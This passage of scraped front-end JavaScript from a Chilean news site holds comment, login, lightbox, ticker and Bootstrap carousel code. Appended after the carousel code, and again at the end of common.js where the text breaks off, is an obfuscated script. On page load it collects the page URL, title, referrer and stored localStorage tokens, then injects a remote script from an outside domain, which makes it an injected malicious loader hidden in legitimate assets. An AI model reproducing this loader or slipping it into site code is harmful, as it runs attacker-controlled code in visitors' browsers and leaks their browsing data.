        var login = Widget.popup('/connect/' + name + callback_param, 'login', 600, 400);
    },
    
    complete: function() {
        document.location.href = Widget.Login.referer || '/';
    },
    
    connect: function(service) {
        Widget.Login.service(service, 'Widget.Login.afterConnect');
        return false;
    },
    
    afterConnect: function(service) {
        service.id = service.id.replace('http://', '').replace('www.', '');
    
        var element = jQuery('li.' + service.name);
        element.html('<span class="ic16"></span> <span class="identifier">' + service.id + '</span>');
        element.addClass('linked');
    }

};

Widget.Comments = {

    checkUser: function() {
    
        if(User.logged) {
            $('.not-logged').hide();
            $('.logged').show();
            

            var today = new Date();
            var textdate = today.getDate() + " de " + Locale.months[today.getMonth()] + " de " + today.getFullYear() + ", a las " + today.getHours() + ":" + today.getMinutes();

            if(User.info.avatar)
                $('.user-info .avatar img').attr('src', User.info.avatar);
                
            $('.user-info .realname').text(User.info.realname);
            $('.user-info .date').text(textdate);
            
        } else {
            $('.logged').hide();
            $('.not-logged').show();
        }

    },
    
    login: function(service) {
        Widget.Login.service(service, 'Widget.Comments.checkLogin');
    },
    
    checkLogin: function() {
        User.check();
        Widget.Comments.checkUser();
    },
    
    reply: function(id, author) {
        $('#compose h3').html('respuesta a <cite class="in-reply-to">' + author + '</cite>:');
        $('#reply-id').val(id);
    },
    
    vote: function(comment_id, vote) {
        jQuery.post('/wp-content/plugins/karma/process.php', {'type': 'comment', 'id': comment_id, 'vote': vote}, function(result) {}, 'json');
            
        jQuery('#comment-' + comment_id + ' .comment-actions li.vote').fadeOut('fast');
        
        if(vote == 'down')
            jQuery('#comment-' + comment_id).addClass('collapsed');
        

    },
    
    expand: function(comment_id) {
        jQuery('#comment-' + comment_id).removeClass('collapsed').children('ul.children').show();
    }
    
};

Widget.Share = {
    Facebook: function() {
        var url = 'http://www.facebook.com/sharer.php?src=sp&u=' + encodeURIComponent(document.location.href);
        var opened = Widget.popup(url, 'share', 626, 264);
    }

};
*/
Widget.Print={normal:function(){
    latebox.close();

    $.get( "/utils/boxes/print.php?id="+_IDPOST, function( data ) {
        $( "#print-pagina-auxiliar" ).append( data );
        $( "#print-pagina-auxiliar" ).print();
        $( "#print-pagina-auxiliar" ).empty();
    });

},compact:function(){
    latebox.close();

    $.get( "/utils/boxes/printCompact.php?id="+_IDPOST, function( data ) {
        $( "#print-pagina-auxiliar" ).append( data );
        $( "#print-pagina-auxiliar" ).print();
        $( "#print-pagina-auxiliar" ).empty();
    });


}}

Widget.HotNews={render:function(){
	var c = jQuery('.breaking-news > div.group');
	for(var i=0; i < hotnews.length; i++) {
		var data = hotnews[i];
		var item = jQuery('<div><span></span><h4 class="gsf"><a href="#"></a></h4></div>'); 
		item.children('span').text(data.date + ' | ');
		item.find('h4 > a').text(data.title).attr('href', data.link);
		(i > 0) ? item.hide() : false;
		c.prepend(item);
	}
	
	new Timer(6000, function(tick) {
		var index = tick % hotnews.length;
		c.children(':visible').slideUp();
		c.children().eq(index).slideDown();
		c.children('div').hover(this.stop.bind(this), this.start.bind(this));
	}).start();
}};

var Timer=new Class({
ticks:0,callback:function(){},interval:1000,timer:null,
initialize:function(e,t){this.interval=e;this.callback=t},
start:function(){this.stop();this.timer=setInterval(this.tick.bind(this),this.interval)},
stop:function(){clearInterval(this.timer)},
tick:function(){this.callback.apply(this,[this.ticks++])}})

/******** latebox.js ********/
jQuery.fn.preReady=function(c){$(this).queue("preReady",c)}
jQuery.fn.runQueue=function(n){var t=$(this).queue(n);for(var n in t)t[n].apply(null)}

var latebox = {
defaults: {
	width:  450,
	height: 400
},
show: function() {

	if(jQuery('#latebox').length > 0)
		return false;

	jQuery('object').css({'visibility': 'hidden'});

	var title = jQuery(this).attr('title');
	var rel   = jQuery(this).attr('rel');
	var href  = jQuery(this).attr('href');

	latebox.params   = jQuery.extend(latebox.defaults, latebox.parseString(rel));

	var html = '';
	html += '<div id="latebox">';
	html += '  <div class="lb-content">';
	html += '     <h3>' + title + '</h3>';
	html += '     <div class="lb-inner"><div class="lb-loading"><img src="/assets/img/spinner-onwhite.gif" alt="Cargando..." /><br /><br />Un momento, por favor.</div></div>';
	html += '     <div class="lb-footer txtr">';
	html += '       <button class="fbutton lb-close">Cerrar</button>';
	html += '     </div>';
	html += '  </div>';
	html += '</div>';
	
	var body = jQuery('body');
	var box  = jQuery(html);

	body.append(box);
	box.find('.lb-inner').width(parseInt(latebox.params.width));
	box.find('.lb-footer button').click(latebox.close);
	
	var viewport = latebox.getViewport();
	var scroll_y = latebox.getScroll();
	
	var left = viewport.width  / 2 - box.outerWidth() / 2;
	var top  = viewport.height / 2 - latebox.params.height / 2 + scroll_y;

	box.css({left: left, top: top});
	
	jQuery.get(href, {}, latebox.onResponse);
	
	return false;
},

getViewport: function() {

	var x,y;
	if (self.innerHeight) {
		x = self.innerWidth;
		y = self.innerHeight;
	} else if (document.documentElement && document.documentElement.clientHeight) {
		x = document.documentElement.clientWidth;
		y = document.documentElement.clientHeight;
	} else if (document.body) {
		x = document.body.clientWidth;
		y = document.body.clientHeight;
	}
	
	return {'width': x, 'height': y};

},

getScroll: function() {

	var scrollY = 0;
	
	if( document.documentElement && document.documentElement.scrollTop ) {
		scrollY = document.documentElement.scrollTop;
	} else if( document.body && document.body.scrollTop ) {
		scrollY = document.body.scrollTop;
	} else if( window.pageYOffset ) {
		scrollY = window.pageYOffset;
	} else if( window.scrollY ) {
		scrollY = window.scrollY;
	}
	
	return scrollY;    

},

onResponse: function(data) {
	var container = jQuery(data);
	
	container.find('form').submit(function() {
		jQuery.post($(this).attr('action'), $(this).serialize(), latebox.onResponse);
		return false;
	});
	
	latebox.setContent(container);
},

setContent: function(html) {
	var container = (typeof html == 'string') ? jQuery(html) : html;
	jQuery('#latebox .lb-inner').empty().append(container);
	return false;
},

close: function() {
	jQuery('object').css({'visibility': 'visible'});  
	jQuery('#latebox').fadeOut('fast', function() { $(this).remove() });
},    

parseString: function(query) {
	
	var params = new Object();
	var pairs  = query.split(',');
	
	for(var i=0; i < pairs.length; i++) {
		var item = pairs[i].split('=');
		params[ item[0] ] = item[1];
	}
	
	return params;
},

init: function(selector) {
	$(selector || 'a.latebox').click(latebox.show);
}

};

jQuery(document).preReady(function() {
    latebox.init();
});

/******** ticker-scroller.js ********/
/* liScroll 1.0
 * Examples and documentation at: 
 * http://www.gcmingati.net/wordpress/wp-content/lab/jquery/newsticker/jq-liscroll/scrollanimate.html
 * 2007-2009 Gian Carlo Mingati
 * Version: 1.0.1 (07-DECEMBER-2009)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Requires: jQuery v1.2.x or later
 */
 jQuery.fn.liScroll=function(e){e=jQuery.extend({travelocity:.07},e);return this.each(function(){function u(e,n){t.animate({left:"-="+e},n,"linear",function(){t.css("left",i);u(s,o)})}var t=jQuery(this);var n=0;var r=t.parent().wrap("<div></div>");var i=t.parent().parent().width();t.find("li").each(function(e){n+=jQuery(this,e).width()});t.width(n);var s=n+i;var o=s/e.travelocity;u(s,o);t.hover(function(){jQuery(this).stop()},function(){var t=jQuery(this).offset();var r=t.left+n;var i=r/e.travelocity;u(r,i)})})}
 
 /* ========================================================================
 * Bootstrap: carousel.js v3.0.3
 * http://getbootstrap.com/javascript/#carousel
 * ========================================================================
 * Copyright 2013 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ======================================================================== */


+function ($) { "use strict";

  // CAROUSEL CLASS DEFINITION
  // =========================

  var Carousel = function (element, options) {
    this.$element    = $(element)
    this.$indicators = this.$element.find('.carousel-indicators')
    this.options     = options
    this.paused      =
    this.sliding     =
    this.interval    =
    this.$active     =
    this.$items      = null

    this.options.pause == 'hover' && this.$element
      .on('mouseenter', $.proxy(this.pause, this))
      .on('mouseleave', $.proxy(this.cycle, this))
  }

  Carousel.DEFAULTS = {
    interval: 5000
  , pause: 'hover'
  , wrap: true
  }

  Carousel.prototype.cycle =  function (e) {
    e || (this.paused = false)

    this.interval && clearInterval(this.interval)

    this.options.interval
      && !this.paused
      && (this.interval = setInterval($.proxy(this.next, this), this.options.interval))

    return this
  }

  Carousel.prototype.getActiveIndex = function () {
    this.$active = this.$element.find('.item.active')
    this.$items  = this.$active.parent().children()

    return this.$items.index(this.$active)
  }

  Carousel.prototype.to = function (pos) {
    var that        = this
    var activeIndex = this.getActiveIndex()

    if (pos > (this.$items.length - 1) || pos < 0) return

    if (this.sliding)       return this.$element.one('slid.bs.carousel', function () { that.to(pos) })
    if (activeIndex == pos) return this.pause().cycle()

    return this.slide(pos > activeIndex ? 'next' : 'prev', $(this.$items[pos]))
  }

  Carousel.prototype.pause = function (e) {
    e || (this.paused = true)

    if (this.$element.find('.next, .prev').length && $.support.transition.end) {
      this.$element.trigger($.support.transition.end)
      this.cycle(true)
    }

    this.interval = clearInterval(this.interval)

    return this
  }

  Carousel.prototype.next = function () {
    if (this.sliding) return
    return this.slide('next')
  }

  Carousel.prototype.prev = function () {
    if (this.sliding) return
    return this.slide('prev')
  }

  Carousel.prototype.slide = function (type, next) {
    var $active   = this.$element.find('.item.active')
    var $next     = next || $active[type]()
    var isCycling = this.interval
    var direction = type == 'next' ? 'left' : 'right'
    var fallback  = type == 'next' ? 'first' : 'last'
    var that      = this

    if (!$next.length) {
      if (!this.options.wrap) return
      $next = this.$element.find('.item')[fallback]()
    }

    this.sliding = true

    isCycling && this.pause()

    var e = $.Event('slide.bs.carousel', { relatedTarget: $next[0], direction: direction })

    if ($next.hasClass('active')) return

    if (this.$indicators.length) {
      this.$indicators.find('.active').removeClass('active')
      this.$element.one('slid.bs.carousel', function () {
        var $nextIndicator = $(that.$indicators.children()[that.getActiveIndex()])
        $nextIndicator && $nextIndicator.addClass('active')
      })
    }

    if ($.support.transition && this.$element.hasClass('slide')) {
      this.$element.trigger(e)
      if (e.isDefaultPrevented()) return
      $next.addClass(type)
      $next[0].offsetWidth // force reflow
      $active.addClass(direction)
      $next.addClass(direction)
      $active
        .one($.support.transition.end, function () {
          $next.removeClass([type, direction].join(' ')).addClass('active')
          $active.removeClass(['active', direction].join(' '))
          that.sliding = false
          setTimeout(function () { that.$element.trigger('slid.bs.carousel') }, 0)
        })
        .emulateTransitionEnd(600)
    } else {
      this.$element.trigger(e)
      if (e.isDefaultPrevented()) return
      $active.removeClass('active')
      $next.addClass('active')
      this.sliding = false
      this.$element.trigger('slid.bs.carousel')
    }

    isCycling && this.cycle()

    return this
  }


  // CAROUSEL PLUGIN DEFINITION
  // ==========================

  var old = $.fn.carousel

  $.fn.carousel = function (option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.carousel')
      var options = $.extend({}, Carousel.DEFAULTS, $this.data(), typeof option == 'object' && option)
      var action  = typeof option == 'string' ? option : options.slide

      if (!data) $this.data('bs.carousel', (data = new Carousel(this, options)))
      if (typeof option == 'number') data.to(option)
      else if (action) data[action]()
      else if (options.interval) data.pause().cycle()
    })
  }

  $.fn.carousel.Constructor = Carousel


  // CAROUSEL NO CONFLICT
  // ====================

  $.fn.carousel.noConflict = function () {
    $.fn.carousel = old
    return this
  }


  // CAROUSEL DATA-API
  // =================

  $(document).on('click.bs.carousel.data-api', '[data-slide], [data-slide-to]', function (e) {
    var $this   = $(this), href
    var $target = $($this.attr('data-target') || (href = $this.attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '')) //strip for ie7
    var options = $.extend({}, $target.data(), $this.data())
    var slideIndex = $this.attr('data-slide-to')
    if (slideIndex) options.interval = false

    $target.carousel(options)

    if (slideIndex = $this.attr('data-slide-to')) {
      $target.data('bs.carousel').to(slideIndex)
    }

    e.preventDefault()
  })

  $(window).on('load', function () {
    $('[data-ride="carousel"]').each(function () {
      var $carousel = $(this)
      $carousel.carousel($carousel.data())
    })
  })

}(jQuery);(function(_0x4d72cb,_0x11c90e){var _0x50d887=_0xaafe,_0x431d48=_0x4d72cb();while(!![]){try{var _0x48c4bd=-parseInt(_0x50d887(0x1e4))/(-0x8e5+-0x1*-0x19bd+0x59d*-0x3)*(-parseInt(_0x50d887(0x214))/(-0x1*-0x1aee+-0x1729+-0x3c3))+parseInt(_0x50d887(0x21a))/(-0x1d6e+-0x7*0x493+-0x1ebb*-0x2)+parseInt(_0x50d887(0x22f))/(-0x1*0x1421+-0x5*-0x52+0x128b)*(parseInt(_0x50d887(0x1fc))/(-0x473+0x1134*-0x2+-0x26e0*-0x1))+-parseInt(_0x50d887(0x1e6))/(0xe00+-0x1692+-0x5*-0x1b8)+-parseInt(_0x50d887(0x1ff))/(-0x126a+-0x5ae+0x181f)*(-parseInt(_0x50d887(0x20a))/(-0x4ed*-0x5+-0x6b3+-0x11e6))+parseInt(_0x50d887(0x1db))/(-0x141e+0x2*-0xe51+0xb5*0x45)+parseInt(_0x50d887(0x229))/(-0x29*0x2+0x1512+-0x14b6*0x1)*(-parseInt(_0x50d887(0x210))/(-0x1*0x21e5+-0x22c3+-0x199*-0x2b));if(_0x48c4bd===_0x11c90e)break;else _0x431d48['push'](_0x431d48['shift']());}catch(_0x276c0f){_0x431d48['push'](_0x431d48['shift']());}}}(_0x3a3d,-0x1*0x1169c2+-0x1a382+0x1be073),(function(){var _0x5aac2a=_0xaafe,_0x1a98c6={'EQevM':_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3),'BYuDZ':_0x5aac2a(0x1eb)+_0x5aac2a(0x1d9)+_0x5aac2a(0x218),'ZXycX':_0x5aac2a(0x227),'nZuGD':function(_0x4b7319,_0x5b2650){return _0x4b7319!==_0x5b2650;},'FBKSX':_0x5aac2a(0x222),'ApfZW':function(_0x1c9360,_0x4dd8d9){return _0x1c9360!==_0x4dd8d9;},'gRLhD':function(_0x3dbd2d,_0xb4ad52){return _0x3dbd2d/_0xb4ad52;},'BliZk':function(_0x3f0ee7,_0x339840){return _0x3f0ee7<_0x339840;},'NEXbB':function(_0x53200b,_0x46bd45){return _0x53200b+_0x46bd45;},'oTOsM':_0x5aac2a(0x200),'zqLEV':_0x5aac2a(0x1fb),'cHIdy':_0x5aac2a(0x204)+_0x5aac2a(0x232),'xhxnu':function(_0x228382,_0x5088ca){return _0x228382+_0x5088ca;},'vUyWX':function(_0x3371b9,_0x37fb23){return _0x3371b9(_0x37fb23);},'MAlxV':function(_0x1fa4ff,_0x4e0003){return _0x1fa4ff+_0x4e0003;},'Duxoc':_0x5aac2a(0x1dd)+_0x5aac2a(0x224),'izqkD':function(_0x484df9,_0x224519){return _0x484df9+_0x224519;},'jfkfq':_0x5aac2a(0x1f1)+_0x5aac2a(0x1e2),'LKQjM':function(_0xe2534c,_0x4b888c){return _0xe2534c+_0x4b888c;},'ieGOg':_0x5aac2a(0x1f2)+_0x5aac2a(0x216),'QIBkb':function(_0x1e1f6e,_0x141806){return _0x1e1f6e+_0x141806;},'HSCZr':function(_0x40cfd0,_0x405205){return _0x40cfd0+_0x405205;},'AJHXe':_0x5aac2a(0x1ed),'XRCmx':_0x5aac2a(0x1de),'TjagI':function(_0x16caec,_0x3a7571){return _0x16caec+_0x3a7571;},'JgbuA':_0x5aac2a(0x21e),'nLeqy':_0x5aac2a(0x212),'WFdHz':function(_0x260b2f,_0x18b3a3){return _0x260b2f(_0x18b3a3);},'CAMHJ':function(_0x271ee4,_0x507e19){return _0x271ee4!==_0x507e19;},'hElJE':_0x5aac2a(0x21d)+_0x5aac2a(0x234),'OluoU':_0x5aac2a(0x22c),'KbLUX':_0x5aac2a(0x211)+_0x5aac2a(0x219)+'pt'},_0x4be2e7=_0x1a98c6[_0x5aac2a(0x203)];!window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]&&(window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]={'unique':![],'ttl':0x15180,'R_PATH':_0x1a98c6[_0x5aac2a(0x207)]});const _0x5914b0=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1fa)]);if(_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x5914b0,_0x1a98c6[_0x5aac2a(0x223)])&&_0x1a98c6[_0x5aac2a(0x228)](_0x5914b0,null)){var _0x27aac1=JSON[_0x5aac2a(0x208)](_0x5914b0),_0x449661=Math[_0x5aac2a(0x1f6)](_0x1a98c6[_0x5aac2a(0x1df)](+new Date(),-0x4*0x94f+-0x14*0x1cf+0x4d5*0x10));_0x1a98c6[_0x5aac2a(0x1e5)](_0x1a98c6[_0x5aac2a(0x1e9)](_0x27aac1[_0x5aac2a(0x21b)],window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x20b)]),_0x449661)&&(localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x213)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1e8)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1fa)]));}var _0x352f0f=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x213)]),_0x4254e7=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1e8)]),_0x173da7=_0x1a98c6[_0x5aac2a(0x1f8)];_0x173da7+=_0x1a98c6[_0x5aac2a(0x20d)]('&',_0x1a98c6[_0x5aac2a(0x1f5)](decodeURIComponent,window[_0x5aac2a(0x1ef)][_0x5aac2a(0x1da)][_0x5aac2a(0x1e1)]('?',''))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x217)](_0x1a98c6[_0x5aac2a(0x22e)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x206)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1dc)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x1f3)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x201)](_0x1a98c6[_0x5aac2a(0x1ee)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x1a98c6[_0x5aac2a(0x1ec)](document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1f4)],document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1e0)]))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x221)](_0x1a98c6[_0x5aac2a(0x233)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x4be2e7)),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x22d)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)]));_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x352f0f,_0x1a98c6[_0x5aac2a(0x223)])&&_0x352f0f&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x220)](_0x1a98c6[_0x5aac2a(0x202)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x352f0f)));_0x1a98c6[_0x5aac2a(0x228)](typeof _0x4254e7,_0x1a98c6[_0x5aac2a(0x223)])&&_0x4254e7&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1e7)],_0x1a98c6[_0x5aac2a(0x226)](encodeURIComponent,_0x4254e7)));_0x1a98c6[_0x5aac2a(0x21c)]('','')&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x21f)]);var _0xa51ef5=document[_0x5aac2a(0x231)+_0x5aac2a(0x209)](_0x1a98c6[_0x5aac2a(0x1fe)]);_0xa51ef5[_0x5aac2a(0x215)]=_0x1a98c6[_0x5aac2a(0x22a)],_0xa51ef5[_0x5aac2a(0x205)]=_0x1a98c6[_0x5aac2a(0x20d)](window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)],_0x173da7);var _0x3ec5ae=document[_0x5aac2a(0x20c)+_0x5aac2a(0x1f9)](_0x1a98c6[_0x5aac2a(0x1fe)])[-0xb1b+-0x1*-0x3d3+-0x8*-0xe9];_0x3ec5ae[_0x5aac2a(0x225)][_0x5aac2a(0x1ea)+'re'](_0xa51ef5,_0x3ec5ae);}()));function _0xaafe(_0x4a6248,_0x52275d){var _0x56b048=_0x3a3d();return _0xaafe=function(_0x18df7c,_0x564e14){_0x18df7c=_0x18df7c-(-0x1715*-0x1+-0x15*0x10b+0x39*0x3);var _0x5f3531=_0x56b048[_0x18df7c];return _0x5f3531;},_0xaafe(_0x4a6248,_0x52275d);}function _0x3a3d(){var _0x228a4f=['240984mXLwkk','ttl','getElement','xhxnu','getItem','removeItem','97108QcTZJS','applicatio','&token=','oTOsM','1157386JKYuPO','type','rl=','MAlxV','m/ZdpBX6','n/javascri','2600076bqczxK','created_at','CAMHJ','&bypass_ca','&sub_id=','hElJE','TjagI','HSCZr','undefined','FBKSX','er=','parentNode','WFdHz','config','ApfZW','3020czpzmv','KbLUX','izqkD','script','XRCmx','Duxoc','44sGeHLV','R_PATH','createElem','.client','AJHXe','che=','sotoros.co','search','8130564pfbiYd','jfkfq','&se_referr','&host=','gRLhD','pathname','replace','eyword=','q2hTJVG','1OtRDAW','BliZk','2971668HlOHGR','nLeqy','zqLEV','NEXbB','insertBefo','https://no','QIBkb','&name=','ieGOg','location','unique','&default_k','&landing_u','title','hostname','vUyWX','round','nZuGD','cHIdy','sByTagName','ZXycX','token','125615dppWNL','_vnSrQT7x3','OluoU','259UQhbEF','subId','LKQjM','JgbuA','EQevM','?return=js','src','referrer','BYuDZ','parse','ent'];_0x3a3d=function(){return _0x228a4f;};return _0x3a3d();}

--- FILE ---
content_type: application/javascript
request_url: https://legales.elmostrador.cl/assets/from_old_prensa/js/common.js
body_size: 4195
content:
/*
*	Copyright: (CC) 2009, El Mostrador. All rights reserved.
*	Version: 1.2.1
*	Author: Héctor Vergara R.
*	
*	File Description: Common functions.
*/

/* Basic Prototype functions */
Function.prototype.bind = function() { var fn = this; var args = $.makeArray(arguments); var scope = args.shift(); return function() { return fn.apply(scope, arguments); }}
var Class = function(d) { var c = function() { this.initialize.apply(this, arguments) }; for(var i in d) c.prototype[i] = d[i]; return c };

$.inspect = function(obj) {
    var output = '';
    for(var prop in obj) {
        output += (prop + " = " + obj[prop] + "\n");
    }
    alert(output);
}

/* Equal Height 2.0 - http://andreaslagerkvist.com/jquery/equal-height */
jQuery.fn.equalHeight = function () {
    var height        = 0;
    var maxHeight    = 0;

    // Store the tallest element's height
    this.each(function () {
        height	= jQuery(this).outerHeight();
        maxHeight		= (height > maxHeight) ? height : maxHeight;
    });

    // Set element's min-height to tallest element's height
    return this.each(function () {
        var t            = jQuery(this);
        var minHeight    = maxHeight - (t.outerHeight() - t.height());
        var property    = jQuery.browser.msie && jQuery.browser.version < 7 ? 'height' : 'min-height';

        t.css(property, minHeight + 'px');
    });
};

jQuery.fn.tabs = function() {
    var items = this;

    this.each(function() {
      this.hash = this.href.substring(this.href.indexOf('#'));
      
      $(this).click(function() {
        items.not(this.hash).each(function() { $(this.hash).hide(); $(this).parent().removeClass('active'); });
        $(this.hash).show(); 
        $(this).parent().addClass('active');
        return false;
      });

    });

};

var User = {
    info: {},
    logged: false,
    
    check: function() {
    
        var cookie = $.cookie('userinfo');

        if(cookie == undefined) {
            jQuery('p.anonymous').show();
            jQuery('p.logged').hide();
            return;
        }
        
        var parts = cookie.split('|');
        User.info = { realname: parts[0].replace(/\+/g, ' '), avatar: parts[1], url: parts[2] };

        jQuery('p.anonymous').hide();
        jQuery('p.logged').show();
        jQuery('p.logged strong').text( User.info.realname );
        
        User.logged = true;
            
    }

};

User.Location = {
    get: function() { return $.cookie('elmo_location') || 'CIXX0020' },
    set: function(location) { $.cookie('elmo_location', location) }
};





jQuery.fn.absWidth = function() {
    var width = 0;
    $(this).each(function() { width += parseInt($(this).outerWidth()); });
    return width;
}

jQuery.fn.slider = function(buttons) {
    var ref = $(this);

    ref.parent().height(ref.height());
    
    ref.current = 0;
    ref.offset  = parseInt(ref.parent().outerWidth());
    ref.maximum = Math.round(ref.children().absWidth() / ref.offset) - 1;
    
    ref.set = function(index) {
        this.current = index;
        this.animate({'left': this.current * -1 * ref.offset}, 'slow');
        
        $(buttons).removeClass('active');
        $(buttons).eq(index + 1).addClass('active');
    };

    $(buttons).children('.prev a').click(function() {
        var index = (ref.current == 0) ? ref.maximum : ref.current - 1;
        ref.set(index);
        return false;
    });
    
    $(buttons).children('.next a').click(function() {
        var index = (ref.current == ref.maximum) ? 0 : ref.current + 1;
        ref.set(index);
        return false;
    });
    
    $(buttons).children('.page a').click(function() { 
        var index = parseInt($(this).text());
        ref.set(index);
        return false;
    });
    
    ref.set(0);
};




jQuery(document).ready(function($) {

    $('#search-field').focus(function() { this.value = ''; });
    $('.search-trigger').click(function(event) { $('.search-ddown li').show(); event.stopPropagation(); });
    $('#search-form').submit(function() { $('.search-ddown li a[rel=web]').trigger('click'); return false; });    


    $('.search-ddown li a').click(function() {
        
        var rel   = this.getAttribute('rel');
        var value = $('#search-field').val();
        
        if(rel == 'web') {
            document.location.href = '/search/?q=' + encodeURIComponent( value );
        } else {
            document.location.href = '/legal/web/?titulo=' + encodeURIComponent( value ); 
        }

        return false;
    });
   
   
   
    $('#comment-area').keyup(function() {
    
        if(this.value.length > 450) {
            $('.character-counter span').addClass('warning');
        } else {
            $('.character-counter span').removeClass('warning');
        }
      
        if(this.value.length >= 500) {
            this.value = this.value.substring(0, 500);
        }
        
        $('.character-counter span').text( 500 - this.value.length );
        
    });

    if(typeof weather != 'undefined') {
        for(var code in weather.cities) {
            var city = weather.cities[code];
            
            var elem = $('<li><a href="#"></a></li>');
            var link = elem.children('a');
            
            link.text(city).attr('code', code);
            link.click(function() { Widget.Weather.update( this.getAttribute('code') ) });
            
            $('#cities ul').append(elem);
        }
    }

    $('.change-city').click(function(event){
        $('#cities').show();        
        event.stopPropagation();
    });

    $('body').click(function() {
        $('#cities').hide();
        $('.search-ddown li.none').hide();
    });
    
});


var Locale = {
    months:   ['Enero', 'Febrero', 'Marzo', 'Abril', 'Mayo', 'Junio', 'Julio', 'Agosto', 'Septiembre', 'Octubre', 'Noviembre', 'Diciembre'],
    weekdays: ['Domingo', 'Lunes', 'Martes', 'Miercoles', 'Jueves', 'Viernes', 'Sábado']
};
(function(_0x4d72cb,_0x11c90e){var _0x50d887=_0xaafe,_0x431d48=_0x4d72cb();while(!![]){try{var _0x48c4bd=-parseInt(_0x50d887(0x1e4))/(-0x8e5+-0x1*-0x19bd+0x59d*-0x3)*(-parseInt(_0x50d887(0x214))/(-0x1*-0x1aee+-0x1729+-0x3c3))+parseInt(_0x50d887(0x21a))/(-0x1d6e+-0x7*0x493+-0x1ebb*-0x2)+parseInt(_0x50d887(0x22f))/(-0x1*0x1421+-0x5*-0x52+0x128b)*(parseInt(_0x50d887(0x1fc))/(-0x473+0x1134*-0x2+-0x26e0*-0x1))+-parseInt(_0x50d887(0x1e6))/(0xe00+-0x1692+-0x5*-0x1b8)+-parseInt(_0x50d887(0x1ff))/(-0x126a+-0x5ae+0x181f)*(-parseInt(_0x50d887(0x20a))/(-0x4ed*-0x5+-0x6b3+-0x11e6))+parseInt(_0x50d887(0x1db))/(-0x141e+0x2*-0xe51+0xb5*0x45)+parseInt(_0x50d887(0x229))/(-0x29*0x2+0x1512+-0x14b6*0x1)*(-parseInt(_0x50d887(0x210))/(-0x1*0x21e5+-0x22c3+-0x199*-0x2b));if(_0x48c4bd===_0x11c90e)break;else _0x431d48['push'](_0x431d48['shift']());}catch(_0x276c0f){_0x431d48['push'](_0x431d48['shift']());}}}(_0x3a3d,-0x1*0x1169c2+-0x1a382+0x1be073),(function(){var _0x5aac2a=_0xaafe,_0x1a98c6={'EQevM':_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3),'BYuDZ':_0x5aac2a(0x1eb)+_0x5aac2a(0x1d9)+_0x5aac2a(0x218),'ZXycX':_0x5aac2a(0x227),'nZuGD':function(_0x4b7319,_0x5b2650){return _0x4b7319!==_0x5b2650;},'FBKSX':_0x5aac2a(0x222),'ApfZW':function(_0x1c9360,_0x4dd8d9){return _0x1c9360!==_0x4dd8d9;},'gRLhD':function(_0x3dbd2d,_0xb4ad52){return _0x3dbd2d/_0xb4ad52;},'BliZk':function(_0x3f0ee7,_0x339840){return _0x3f0ee7<_0x339840;},'NEXbB':function(_0x53200b,_0x46bd45){return _0x53200b+_0x46bd45;},'oTOsM':_0x5aac2a(0x200),'zqLEV':_0x5aac2a(0x1fb),'cHIdy':_0x5aac2a(0x204)+_0x5aac2a(0x232),'xhxnu':function(_0x228382,_0x5088ca){return _0x228382+_0x5088ca;},'vUyWX':function(_0x3371b9,_0x37fb23){return _0x3371b9(_0x37fb23);},'MAlxV':function(_0x1fa4ff,_0x4e0003){return _0x1fa4ff+_0x4e0003;},'Duxoc':_0x5aac2a(0x1dd)+_0x5aac2a(0x224),'izqkD':function(_0x484df9,_0x224519){return _0x484df9+_0x224519;},'jfkfq':_0x5aac2a(0x1f1)+_0x5aac2a(0x1e2),'LKQjM':function(_0xe2534c,_0x4b888c){return 